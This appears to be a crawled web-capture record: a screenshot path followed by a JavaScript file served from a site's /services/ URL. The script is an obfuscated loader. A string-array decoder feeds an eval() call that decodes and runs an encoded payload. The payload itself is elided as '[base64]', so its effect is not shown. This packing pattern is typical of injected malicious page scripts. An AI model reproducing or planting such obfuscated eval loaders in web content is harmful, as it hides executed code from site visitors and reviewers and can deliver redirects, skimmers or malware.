

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1519
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"fRsDXzmqO",17,8,27))